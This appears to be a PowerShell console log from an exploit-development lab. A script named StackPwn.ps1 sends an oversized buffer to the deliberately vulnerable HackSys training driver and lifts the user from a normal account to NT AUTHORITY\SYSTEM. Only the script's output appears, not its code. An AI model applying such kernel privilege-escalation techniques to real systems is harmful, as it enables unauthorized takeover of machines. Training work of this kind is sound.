 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\StackPwn.ps1
[>] Allocating ring0 payload..
[+] Payload size: 61
[+] Payload address: 04330000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1032
[>] Sending buffer..
[+] Buffer length: 2084
[+] IOCTL: 0x222003
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>